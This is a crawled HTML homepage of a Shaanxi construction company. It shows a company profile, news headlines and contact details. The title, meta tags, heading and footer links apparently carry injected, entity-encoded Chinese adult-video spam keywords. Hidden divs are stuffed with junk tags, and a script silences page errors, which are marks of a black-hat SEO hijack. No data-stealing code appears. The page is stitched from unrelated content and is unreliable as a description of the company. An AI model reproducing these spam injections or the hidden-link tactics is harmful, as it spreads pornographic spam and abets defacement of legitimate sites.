

--- FILE ---
content_type: text/html
request_url: http://m.jocolri.com/
body_size: 8242
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#32593;&#31449;&#124;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20122;&#27954;&#22235;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#22312;&#32447;&#31934;&#21697;&#124;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#57;&#55;&#27431;&#32654;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#121;&#53;&#53;&#53;&#53;&#53;&#124;&#20122;&#27954;&#22269;&#20135;&#29233;&#118;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#124;&#26085;&#38889;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#57;&#57;&#57;&#121;&#121;&#25104;&#24180;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#30475;</title>
<meta name="generator" content="PHPMyWind CMS" />
<meta name="author" content="http://m.jocolri.com/"/>
<meta name="keywords" content="&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#32593;&#31449;&#124;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20122;&#27954;&#22235;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#22312;&#32447;&#31934;&#21697;&#124;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#57;&#55;&#27431;&#32654;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#121;&#53;&#53;&#53;&#53;&#53;&#124;&#20122;&#27954;&#22269;&#20135;&#29233;&#118;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#124;&#26085;&#38889;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#57;&#57;&#57;&#121;&#121;&#25104;&#24180;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#30475;" />
<meta name="description" content="&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#32593;&#31449;&#124;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20122;&#27954;&#22235;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#22312;&#32447;&#31934;&#21697;&#124;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#57;&#55;&#27431;&#32654;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#121;&#53;&#53;&#53;&#53;&#53;&#124;&#20122;&#27954;&#22269;&#20135;&#29233;&#118;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#124;&#26085;&#38889;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#57;&#57;&#57;&#121;&#121;&#25104;&#24180;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#30475;" />
<link  href="css/css.css" rel="stylesheet" type="text/css">
<link  href="css/style.css" rel="stylesheet" type="text/css">

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://m.jocolri.com/">&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#32593;&#31449;&#124;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20122;&#27954;&#22235;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#22312;&#32447;&#31934;&#21697;&#124;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#57;&#55;&#27431;&#32654;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#121;&#53;&#53;&#53;&#53;&#53;&#124;&#20122;&#27954;&#22269;&#20135;&#29233;&#118;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#124;&#26085;&#38889;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#57;&#57;&#57;&#121;&#121;&#25104;&#24180;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#30475;</a></h1>
<div id="iofx6" class="pl_css_ganrao" style="display: none;"><progress id="iofx6"></progress><acronym id="iofx6"></acronym><pre id="iofx6"><table id="iofx6"><track id="iofx6"><mark id="iofx6"></mark></track></table></pre><strong id="iofx6"></strong><tt id="iofx6"></tt><delect id="iofx6"></delect><dfn id="iofx6"></dfn><form id="iofx6"></form><nobr id="iofx6"></nobr><listing id="iofx6"><li id="iofx6"></li></listing><pre id="iofx6"><input id="iofx6"></input></pre><video id="iofx6"><ol id="iofx6"></ol></video><sup id="iofx6"></sup><big id="iofx6"><small id="iofx6"><dfn id="iofx6"><table id="iofx6"></table></dfn></small></big><optgroup id="iofx6"></optgroup><fieldset id="iofx6"></fieldset><kbd id="iofx6"></kbd><s id="iofx6"></s><em id="iofx6"><style id="iofx6"><mark id="iofx6"><dfn id="iofx6"></dfn></mark></style></em><div id="iofx6"><th id="iofx6"></th></div><pre id="iofx6"><del id="iofx6"><nobr id="iofx6"><form id="iofx6"></form></nobr></del></pre><address id="iofx6"></address><td id="iofx6"><dl id="iofx6"><cite id="iofx6"></cite></dl></td><optgroup id="iofx6"><blockquote id="iofx6"></blockquote></optgroup><tt id="iofx6"><i id="iofx6"><menuitem id="iofx6"></menuitem></i></tt><rp id="iofx6"><dl id="iofx6"><tt id="iofx6"><source id="iofx6"></source></tt></dl></rp><input id="iofx6"></input><p id="iofx6"></p><sup id="iofx6"><optgroup id="iofx6"></optgroup></sup><form id="iofx6"><u id="iofx6"><thead id="iofx6"><tbody id="iofx6"></tbody></thead></u></form><code id="iofx6"></code><track id="iofx6"></track><dfn id="iofx6"></dfn><em id="iofx6"></em><strike id="iofx6"><option id="iofx6"></option></strike><dfn id="iofx6"><strike id="iofx6"><output id="iofx6"><sup id="iofx6"></sup></output></strike></dfn><strong id="iofx6"></strong><cite id="iofx6"><center id="iofx6"><input id="iofx6"></input></center></cite><dl id="iofx6"></dl><var id="iofx6"><acronym id="iofx6"></acronym></var><acronym id="iofx6"><abbr id="iofx6"><wbr id="iofx6"></wbr></abbr></acronym><tr id="iofx6"><var id="iofx6"></var></tr><output id="iofx6"><dl id="iofx6"><pre id="iofx6"></pre></dl></output><cite id="iofx6"><center id="iofx6"><input id="iofx6"><blockquote id="iofx6"></blockquote></input></center></cite><sub id="iofx6"><input id="iofx6"><delect id="iofx6"></delect></input></sub><abbr id="iofx6"><dl id="iofx6"><pre id="iofx6"></pre></dl></abbr><dfn id="iofx6"></dfn><pre id="iofx6"><label id="iofx6"><progress id="iofx6"></progress></label></pre><sub id="iofx6"><label id="iofx6"><progress id="iofx6"><th id="iofx6"></th></progress></label></sub><output id="iofx6"><strong id="iofx6"><font id="iofx6"><s id="iofx6"></s></font></strong></output><strike id="iofx6"></strike><rp id="iofx6"></rp><strike id="iofx6"><noscript id="iofx6"><sup id="iofx6"><tt id="iofx6"></tt></sup></noscript></strike><strike id="iofx6"><noscript id="iofx6"><strike id="iofx6"></strike></noscript></strike><th id="iofx6"></th><tbody id="iofx6"></tbody><abbr id="iofx6"></abbr><video id="iofx6"></video><th id="iofx6"><button id="iofx6"></button></th><td id="iofx6"></td><p id="iofx6"></p><style id="iofx6"></style><ol id="iofx6"><xmp id="iofx6"></xmp></ol><bdo id="iofx6"><pre id="iofx6"><optgroup id="iofx6"></optgroup></pre></bdo><small id="iofx6"></small><dfn id="iofx6"></dfn><progress id="iofx6"></progress><var id="iofx6"><address id="iofx6"></address></var><rp id="iofx6"><tbody id="iofx6"><noframes id="iofx6"><source id="iofx6"></source></noframes></tbody></rp><del id="iofx6"></del><dl id="iofx6"></dl><tr id="iofx6"><th id="iofx6"><button id="iofx6"></button></th></tr><strong id="iofx6"></strong><em id="iofx6"></em><sup id="iofx6"></sup><strong id="iofx6"></strong><abbr id="iofx6"></abbr><optgroup id="iofx6"><fieldset id="iofx6"><acronym id="iofx6"><acronym id="iofx6"></acronym></acronym></fieldset></optgroup><big id="iofx6"><track id="iofx6"><pre id="iofx6"><table id="iofx6"></table></pre></track></big><legend id="iofx6"></legend><i id="iofx6"><tr id="iofx6"><abbr id="iofx6"></abbr></tr></i><big id="iofx6"></big><strong id="iofx6"><big id="iofx6"></big></strong><center id="iofx6"></center><rt id="iofx6"></rt><tbody id="iofx6"><tfoot id="iofx6"><listing id="iofx6"><address id="iofx6"></address></listing></tfoot></tbody><form id="iofx6"><u id="iofx6"></u></form><strong id="iofx6"></strong><td id="iofx6"></td><thead id="iofx6"><video id="iofx6"></video></thead><nobr id="iofx6"></nobr><address id="iofx6"></address><menuitem id="iofx6"><listing id="iofx6"><address id="iofx6"><form id="iofx6"></form></address></listing></menuitem><output id="iofx6"><sup id="iofx6"><font id="iofx6"><pre id="iofx6"></pre></font></sup></output><em id="iofx6"></em><tt id="iofx6"></tt><form id="iofx6"></form><li id="iofx6"></li><dd id="iofx6"><li id="iofx6"></li></dd><p id="iofx6"></p><form id="iofx6"></form><ins id="iofx6"><th id="iofx6"><button id="iofx6"></button></th></ins><source id="iofx6"></source><strike id="iofx6"><noscript id="iofx6"><sup id="iofx6"></sup></noscript></strike><option id="iofx6"></option><source id="iofx6"><u id="iofx6"><fieldset id="iofx6"></fieldset></u></source><dd id="iofx6"><tbody id="iofx6"><tfoot id="iofx6"><em id="iofx6"></em></tfoot></tbody></dd><code id="iofx6"><dfn id="iofx6"></dfn></code><ul id="iofx6"></ul><pre id="iofx6"></pre><dl id="iofx6"></dl><output id="iofx6"></output><bdo id="iofx6"><span id="iofx6"></span></bdo><th id="iofx6"></th><acronym id="iofx6"><b id="iofx6"><legend id="iofx6"><output id="iofx6"></output></legend></b></acronym><i id="iofx6"></i><dfn id="iofx6"><sub id="iofx6"><optgroup id="iofx6"></optgroup></sub></dfn><div id="iofx6"><bdo id="iofx6"><acronym id="iofx6"></acronym></bdo></div><legend id="iofx6"></legend><abbr id="iofx6"><strike id="iofx6"><option id="iofx6"><s id="iofx6"></s></option></strike></abbr><source id="iofx6"></source><listing id="iofx6"></listing><ol id="iofx6"></ol><form id="iofx6"><legend id="iofx6"><track id="iofx6"><input id="iofx6"></input></track></legend></form><dfn id="iofx6"><strike id="iofx6"><output id="iofx6"><sup id="iofx6"></sup></output></strike></dfn><wbr id="iofx6"><form id="iofx6"></form></wbr><tr id="iofx6"></tr><legend id="iofx6"><mark id="iofx6"></mark></legend><b id="iofx6"></b><dfn id="iofx6"><td id="iofx6"><ins id="iofx6"><label id="iofx6"></label></ins></td></dfn><table id="iofx6"></table><tt id="iofx6"><i id="iofx6"></i></tt><th id="iofx6"><span id="iofx6"><dfn id="iofx6"></dfn></span></th><pre id="iofx6"><input id="iofx6"><delect id="iofx6"></delect></input></pre><ins id="iofx6"><th id="iofx6"><thead id="iofx6"><pre id="iofx6"></pre></thead></th></ins><ul id="iofx6"></ul><center id="iofx6"><noscript id="iofx6"></noscript></center><center id="iofx6"></center><fieldset id="iofx6"><acronym id="iofx6"></acronym></fieldset><p id="iofx6"></p><form id="iofx6"><optgroup id="iofx6"></optgroup></form><form id="iofx6"><u id="iofx6"><thead id="iofx6"><tbody id="iofx6"></tbody></thead></u></form><tbody id="iofx6"></tbody><tbody id="iofx6"></tbody><nobr id="iofx6"><pre id="iofx6"><u id="iofx6"></u></pre></nobr><option id="iofx6"></option><big id="iofx6"><small id="iofx6"></small></big><mark id="iofx6"></mark><tbody id="iofx6"></tbody><label id="iofx6"><progress id="iofx6"><listing id="iofx6"></listing></progress></label></div>
<div style="z-index:-1;">
<div  id="top">
	<div   class="nbq3togbi4e"   id="top1">
		<div   id="nbq3togbi4e"   class="toplogo fl"></div>
		<div   id="nbq3togbi4e"   class="top2 fr">
			<form name="searchsoft" method="get" action="search.php">
				  <div   id="nbq3togbi4e"   class="fl"><input name="Title" type="text" class="topsearch1" onfocus="if(this.value=='請(qǐng)輸入關(guān)鍵字')this.value=''" value="請(qǐng)輸入關(guān)鍵字"></div><div   id="nbq3togbi4e"   class="fl"><input name="Query" type="submit" class="topsearch2" value=""></div>
			</form>
		</div>
	</div>
	
	<div   class="nbq3togbi4e"   id="dh_list">
		<ul>
			<li id="nbq3togbi4e"    class="dh-left"> </li>
			<li ><a href="/"><img src="images/dh-index.gif"  width="63"/></a></li>
			<li><img src="images/dh-fg.gif" width="7"></li>
			<li id="nbq3togbi4e"    class="dh-news"><a href="news.php"></a></li>
			<li><img src="images/dh-fg.gif"></li>
			<li id="nbq3togbi4e"    class="dh-jp"><a href="jp.php"></a></li>
			<li><img src="images/dh-fg.gif"></li>
			<li id="nbq3togbi4e"    class="dh-zc"><a href="zc.php"></a></li>
			<li><img src="images/dh-fg.gif"></li>
			<li id="nbq3togbi4e"    class="dh-job"><a href="job.php"></a></li>
			<li><img src="images/dh-fg.gif"></li>
			<li id="nbq3togbi4e"    class="dh-book"><a href="message.php"></a></li>
			<li><img src="images/dh-fg.gif"></li>
			<li id="nbq3togbi4e"    class="dh-contact"><a href="contact.php"></a></li>
		
			
		</ul>
	</div>

</div>



<SCRIPT type=text/javascript src="http://libs.baidu.com/jquery/1.4.2/jquery.min.js"></SCRIPT>
<SCRIPT type=text/javascript src="images/lanrenxixi.js"></SCRIPT>
<link  href="css/flash.css" rel="stylesheet" type="text/css">
<div   class="nbq3togbi4e"   id=index-splash-block class="banner index-splash-block">
<div   class="nbq3togbi4e"   id=feature-slide-block class=feature-slide-block>




				
				<DIV style="DISPLAY: none" class=feature-slide-preview><A class=screenshot href="javascript:;" target=_blank><IMG alt="" src="UploadFiles/2014516164327529.jpg"></A> </DIV>

				
						
				<DIV style="DISPLAY: none" class=feature-slide-preview><A class=screenshot href="javascript:;" target=_blank><IMG alt="" src="UploadFiles/2014516164222775.jpg"></A> </DIV>

				
						
				<DIV style="DISPLAY: none" class=feature-slide-preview><A class=screenshot href="javascript:;" target=_blank><IMG alt="" src="images/banner1.jpg"></A> </DIV>

				
			
<div   class="nbq3togbi4e"   id=feature-slide-list class=feature-slide-list><A id=feature-slide-list-previous class=feature-slide-list-previous href=""></A>
<div   class="nbq3togbi4e"   id=feature-slide-list-items class=feature-slide-list-items></DIV><A id=feature-slide-list-next class=feature-slide-list-next href=""></A></DIV></DIV>
<SCRIPT type=text/javascript>

		initFeatureSlide();

	</SCRIPT>
</DIV>

</div>
<div style="z-index:1000; margin-top:-20px; POSITION: relative; ">
<table border="0" cellpadding="0" cellspacing="0" align="center" width="1002">
	<tr><td><a href="about.php"><img src="images/index-about.gif" /></a></td></tr>
	<tr>
		<td>
			<div   id="nbq3togbi4e"   class="index-about fl">
			<a href="about.php">&nbsp;&nbsp;&nbsp;&nbsp;<font color="#FE0F0C"><b>陜西省安康市中福工程有限公司</b></font> 成立于2010年6月，位于安康市高新區(qū)付家河宋家營(yíng)村二組,注冊(cè)資本伍仟萬(wàn)元。公司目前具有市政公用工程、機(jī)電工程、房屋建筑工程總承包二級(jí)資質(zhì)、鋼結(jié)構(gòu)工程、預(yù)拌混凝土，施工勞務(wù)專(zhuān)業(yè)承包等資質(zhì)。經(jīng)營(yíng)范圍包括：新型建筑材料制造、水泥制品制造和銷(xiāo)售、建筑材料銷(xiāo)售、機(jī)械設(shè)備租賃、道路貨物運(yùn)輸、園林綠化工程、土石方工程、體育場(chǎng)地設(shè)施工程、消防設(shè)施工程、地質(zhì)災(zāi)害治理工程、文物保護(hù)工程、住宅室內(nèi)裝飾裝修、普通機(jī)械設(shè)備安裝服務(wù)等。<br>
&nbsp;&nbsp;&nbsp;&nbsp;公司自成立以來(lái)，所承建的部分工程項(xiàng)目先后榮獲“市級(jí)文明工地”“興安杯獎(jiǎng)”、“陜西市政金獎(jiǎng)”、“國(guó)家市政金杯獎(jiǎng)”等榮譽(yù)。公司商砼站擁有HS180的混凝土生產(chǎn)線(xiàn)3條，各種運(yùn)輸設(shè)備50余臺(tái)；擁有年產(chǎn)60萬(wàn)噸預(yù)拌砂漿生產(chǎn)線(xiàn)。生產(chǎn)管理均采用先進(jìn)的ERP全自動(dòng)操作管理系統(tǒng)。為確保產(chǎn)品質(zhì)量達(dá)到國(guó)標(biāo)要求，建成了檢驗(yàn)設(shè)備齊全的中心實(shí)驗(yàn)室；產(chǎn)品憑借節(jié)能環(huán)保、質(zhì)量可靠、優(yōu)質(zhì)服務(wù)等優(yōu)勢(shì)贏得了廣大客戶(hù)的青睞和一致好評(píng)。...[點(diǎn)擊查看更多]</a><br />
			
			</div>
			<div   id="nbq3togbi4e"   class="index-about1 fr"><img src="images/ewm.jpg" width="220" /></div>
		</td>
	</tr>
	
	<tr>
		<td height="70" valign="bottom"><a  href="about.php?cid=1"><img src="images/index-culture.gif" height="62" /></a><a  href="honor.php"><img src="images/index-honor.gif" /></a><a  href="job.php"><img src="images/index-job.gif" /></a><a  href="message.php"><img src="images/index-book.gif" /></a></td>
	</tr>
</table>
<div   id="nbq3togbi4e"   class="jg"></div>
<table border="0" cellpadding="0" cellspacing="0" align="center" width="1002">
	
	<tr>
		<td width="487" valign="top">
			<div><a href="news.php"><img src="images/index-news.gif" width="487" /></a></div>
			<div   class="nbq3togbi4e"   id="index-new">
				<div   id="nbq3togbi4e"   class="jg"></div>
				<UL id="index-newpic">
				
					
								
						 
											
						<LI>
							<img src="uploads/image/20201020/1603156826.jpg" style=" float:left; margin-right:8px;border:1px solid #e1e1e1; background-color:#ffffff;" width="110" height="65" border="0"/>
							<div   class="nbq3togbi4e"   id="index-newpic-title"><A href="shownews.php?id=108&cid=4">
							
																		“光盤(pán)”行動(dòng)，節(jié)約從我做起											 
							
							</A>
							</div>
							<div   class="nbq3togbi4e"   id="index-newpic-title1">
							<A href="shownews.php?id=108&cid=4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; ...
							<font color="#FE0F0C">>>查看詳細(xì)</font></a></A>
							</div>
														
							
															
						</LI>
										
					
									 
				</UL>
				
				<div   id="nbq3togbi4e"   class="jg"></div>
				<UL id="index-new-sy">
				
					
					
										<LI>
						
						<table border="0" cellpadding="0" cellspacing="0" align="center" width="100%">
								<tr>
									<td><img src="images/icon.gif" /> </td>
									<td align="left"><A href="shownews.php?id=136&cid=4">
																				
											中福公司黨支部開(kāi)展“三伏透清涼，愛(ài)灑...
											 
									
									</A>
									</td>
									<td align="right">							
										<font color="#a8a8a8">2025-08-13</font>
									</td>
								</tr>
							</table>
														
					</LI>
					
										<LI>
						
						<table border="0" cellpadding="0" cellspacing="0" align="center" width="100%">
								<tr>
									<td><img src="images/icon.gif" /> </td>
									<td align="left"><A href="shownews.php?id=135&cid=4">
																				筑牢安全生產(chǎn)防線(xiàn)，促進(jìn)企業(yè)高質(zhì)量發(fā)展											 
									
									</A>
									</td>
									<td align="right">							
										<font color="#a8a8a8">2025-07-11</font>
									</td>
								</tr>
							</table>
														
					</LI>
					
										<LI>
						
						<table border="0" cellpadding="0" cellspacing="0" align="center" width="100%">
								<tr>
									<td><img src="images/icon.gif" /> </td>
									<td align="left"><A href="shownews.php?id=134&cid=4">
																				
											中福公司黨支部組織開(kāi)展“三月春風(fēng)暖·...
											 
									
									</A>
									</td>
									<td align="right">							
										<font color="#a8a8a8">2025-03-21</font>
									</td>
								</tr>
							</table>
														
					</LI>
					
										<LI>
						
						<table border="0" cellpadding="0" cellspacing="0" align="center" width="100%">
								<tr>
									<td><img src="images/icon.gif" /> </td>
									<td align="left"><A href="shownews.php?id=131&cid=4">
																				中福公司開(kāi)展金秋助學(xué)活動(dòng)											 
									
									</A>
									</td>
									<td align="right">							
										<font color="#a8a8a8">2024-08-23</font>
									</td>
								</tr>
							</table>
														
					</LI>
					
										<LI>
						
						<table border="0" cellpadding="0" cellspacing="0" align="center" width="100%">
								<tr>
									<td><img src="images/icon.gif" /> </td>
									<td align="left"><A href="shownews.php?id=130&cid=4">
																				中福公司開(kāi)展夏日送清涼活動(dòng)											 
									
									</A>
									</td>
									<td align="right">							
										<font color="#a8a8a8">2024-08-23</font>
									</td>
								</tr>
							</table>
														
					</LI>
					
										<LI>
						
						<table border="0" cellpadding="0" cellspacing="0" align="center" width="100%">
								<tr>
									<td><img src="images/icon.gif" /> </td>
									<td align="left"><A href="shownews.php?id=129&cid=4">
																				
											慶祝建黨103周年暨迎“七一”爭(zhēng)先創(chuàng)...
											 
									
									</A>
									</td>
									<td align="right">							
										<font color="#a8a8a8">2024-07-30</font>
									</td>
								</tr>
							</table>
														
					</LI>
					
														 
				</UL>
			</div>			
		</td>
		<td width="14"></td>
		<td valign="top">
			<div><a href="zc.php"><img src="images/index-zc.gif"  width="501"/></a></div>
			<div   class="nbq3togbi4e"   id="index-zc">
				
				<UL id="index-new-sy">
										<LI>
						
						<table border="0" cellpadding="0" cellspacing="0" align="center" width="100%">
								<tr>
									<td><img src="images/icon.gif" /> </td>
									<td align="left"><A href="showzc.php?id=58&cid=11">
																				營(yíng)改增后，建筑企業(yè)怎樣簽合同更節(jié)稅											 
									
									</A>
									</td>
									<td align="right">							
										<font color="#a8a8a8">2017-04-27</font>
									</td>
								</tr>
							</table>
														
					</LI>
					
														 
				</UL>
			</div>	
		</td>
	</tr>
</table>

<div   id="nbq3togbi4e"   class="jg"></div>
<table border="0" cellpadding="0" cellspacing="0" align="center" width="1002">
	
	<tr>
		<td width="487" valign="top">
			<div><a href="jp.php"><img src="images/index-jp.gif"  width="733"/></a></div>
			
			<div   id="nbq3togbi4e"   class="jg"></div>
			
			
			
			
			
			<div   class="nbq3togbi4e"   id="scroll_divjd" style="overflow: hidden; WIDTH:720px;" align=center>
			<!--width:300;用來(lái)設(shè)置滾動(dòng)框?qū)挾龋绻O(shè)置滾動(dòng)框的高度，只需要在此樣式中加入高度值-->
			<table border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td id="scroll_beginjd">
					<table>
						<tr>
							
							
							
							
												
									
									
									
									<td width="205" align="center" style="padding-right:10px;">
			<div div style="width:205px;"> <a href="showjp.php?id=47&cid=7" target="_blank"><img src=uploads/image/20220420/1650435292.jpg style="border:1px solid #e1e1e1; background-color:#ffffff;padding:5px;" width="195" height="185" border="0" align="left" /></a></div></td>
									
												
									
									
									
									<td width="205" align="center" style="padding-right:10px;">
			<div div style="width:205px;"> <a href="showjp.php?id=46&cid=7" target="_blank"><img src=uploads/image/20220420/1650439460.jpg style="border:1px solid #e1e1e1; background-color:#ffffff;padding:5px;" width="195" height="185" border="0" align="left" /></a></div></td>
									
												
									
									
									
									<td width="205" align="center" style="padding-right:10px;">
			<div div style="width:205px;"> <a href="showjp.php?id=45&cid=7" target="_blank"><img src=uploads/image/20220420/1650439022.jpg style="border:1px solid #e1e1e1; background-color:#ffffff;padding:5px;" width="195" height="185" border="0" align="left" /></a></div></td>
									
												
									
									
									
									<td width="205" align="center" style="padding-right:10px;">
			<div div style="width:205px;"> <a href="showjp.php?id=33&cid=7" target="_blank"><img src=uploads/image/20170831/1504171923.jpg style="border:1px solid #e1e1e1; background-color:#ffffff;padding:5px;" width="195" height="185" border="0" align="left" /></a></div></td>
									
												
									
									
									
									<td width="205" align="center" style="padding-right:10px;">
			<div div style="width:205px;"> <a href="showjp.php?id=31&cid=7" target="_blank"><img src=uploads/image/20170504/1493860362.jpg style="border:1px solid #e1e1e1; background-color:#ffffff;padding:5px;" width="195" height="185" border="0" align="left" /></a></div></td>
									
											
							
				
						</tr>
					</table>
				</td>
				<td id="scroll_endjd"></td>
			  </tr>
			</table>
			</div>
			<script>
			var speed1=30;  //speed=40用來(lái)設(shè)置滾動(dòng)的速度，值越大，滾動(dòng)的速度越慢。
			var scroll_endjd = document.getElementById("scroll_endjd");
			var scroll_divjd = document.getElementById("scroll_divjd");
			scroll_endjd.innerHTML=scroll_beginjd.innerHTML
			function Marquee1(){
			if(scroll_endjd.offsetWidth-scroll_divjd.scrollLeft<=0)
			scroll_divjd.scrollLeft-=scroll_beginjd.offsetWidth
			else{
			scroll_divjd.scrollLeft++
			}
			}
			var MyMar1=setInterval(Marquee1,speed1)
			scroll_divjd.onmouseover=function() {clearInterval(MyMar1)}
			scroll_divjd.onmouseout=function() {MyMar1=setInterval(Marquee1,speed1)}
			</script>
			
			
				
		</td>
		<td width="13"></td>
		<td valign="top" width="257">
			<div><a href="contact.php"><img src="images/index-contact.gif" width="257"/></a></div>
			<div   class="nbq3togbi4e"   id="index-contact">
				<div   class="nbq3togbi4e"   id="index-contact-con-nr">地址：陜西省安康市高新技術(shù)產(chǎn)業(yè)開(kāi)發(fā)區(qū)宋家營(yíng)村二組<br />
				電話(huà)：0915-3252665<br />
				傳真：0915-3252665<br />
				郵編：725000<br />
				郵箱：892992924@qq.com
				</div>
			</div>
		</td>
	</tr>
</table>

<div   id="nbq3togbi4e"   class="jg"></div>

<div  class="foot">


<table border="0" cellpadding="0" cellspacing="0" align="center" width="1002" height="80">
	<tr>
		
		<td width="740" align="center">地址：陜西省安康市高新技術(shù)產(chǎn)業(yè)開(kāi)發(fā)區(qū)宋家營(yíng)村二組  電話(huà)：0915-3252665  技術(shù)支持：安康德奎網(wǎng)絡(luò)</td>
		<td width="262"></td>
	</tr>
</table>
</div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://m.jocolri.com/" title="&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#32593;&#31449;&#124;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20122;&#27954;&#22235;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#22312;&#32447;&#31934;&#21697;&#124;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#57;&#55;&#27431;&#32654;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#121;&#53;&#53;&#53;&#53;&#53;&#124;&#20122;&#27954;&#22269;&#20135;&#29233;&#118;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#124;&#26085;&#38889;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#57;&#57;&#57;&#121;&#121;&#25104;&#24180;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#30475;">&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#32593;&#31449;&#124;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20122;&#27954;&#22235;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#22312;&#32447;&#31934;&#21697;&#124;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#57;&#55;&#27431;&#32654;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#121;&#53;&#53;&#53;&#53;&#53;&#124;&#20122;&#27954;&#22269;&#20135;&#29233;&#118;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#124;&#26085;&#38889;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#57;&#57;&#57;&#121;&#121;&#25104;&#24180;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#30475;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#32593;&#31449;&#124;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20122;&#27954;&#22235;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#22312;&#32447;&#31934;&#21697;&#124;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#57;&#55;&#27431;&#32654;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#121;&#53;&#53;&#53;&#53;&#53;&#124;&#20122;&#27954;&#22269;&#20135;&#29233;&#118;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#124;&#26085;&#38889;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#57;&#57;&#57;&#121;&#121;&#25104;&#24180;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#30475;
